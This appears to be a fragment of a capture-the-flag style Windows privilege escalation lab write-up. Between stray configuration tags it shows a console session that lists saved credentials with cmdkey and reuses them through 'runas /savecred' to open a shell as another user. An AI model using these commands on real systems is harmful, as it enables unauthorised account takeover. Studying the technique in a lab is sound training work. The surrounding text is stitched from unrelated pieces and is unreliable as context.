 </connectionStrings>
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>
</system.serviceModel>
<system.xaml.hosting>
taskusr1
thm-unpriv